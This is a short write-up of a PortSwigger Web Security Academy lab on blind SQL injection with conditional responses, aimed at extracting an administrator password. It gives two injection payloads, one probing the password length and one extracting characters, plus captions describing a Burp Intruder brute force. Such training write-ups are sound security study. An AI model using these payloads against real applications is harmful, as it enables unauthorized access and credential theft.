PortSwigger Web Security Academy — Proof of Concept

SQL Injection Lab 9

Blind SQL injection with conditional responses
Category | SQL Injection
Lab | Lab 9
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit blind SQL injection with conditional responses to extract the administrator password.

Step-by-Step Exploitation
- and (select username from users where username='administrator' and LENGTH(password)>1)='administrator'--'
- and (select substring(password,1,1)from users where username='administrator')='a'--'

Screenshots & Evidence

Figure 1: Brute Force Az09

Figure 2: Check The Blink Sql Is Possible Checking Quarry With Welcome Message

Figure 3: Check The Tracking ID Request For Bliend SQL

Figure 4: Find The Length With This Paylaod Sql Injection

Figure 5: In Cluster Bomb Attack 2 '$' 1st$ Is For Number Valuse Upto 20 And 2nd For Bruteforce Az09
Lab Solved — Confirmation

Figure 6: Lab Solved

Figure 7: This Paylaod Use For Findind The Passwod Using Cluster Bomb Attack And Paylaod Sql Injection

Figure 8: You Got This By Using Sniping Number List Attack 1 To 100 Andwhere The Length Change Measn Welcome Message Not Appers Only Same Length Of Starting Number Will Same

Figure 9: You Got This Responce And Arrange Thsi You Got Your Passwod

Lab Status: SOLVED

